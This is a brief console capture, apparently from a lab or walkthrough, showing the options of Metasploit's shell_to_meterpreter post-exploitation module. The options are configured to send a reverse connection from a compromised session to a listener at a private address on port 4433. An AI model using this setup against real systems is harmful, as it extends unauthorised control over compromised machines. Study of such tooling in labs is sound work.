 msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 10.21.104.32 no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) >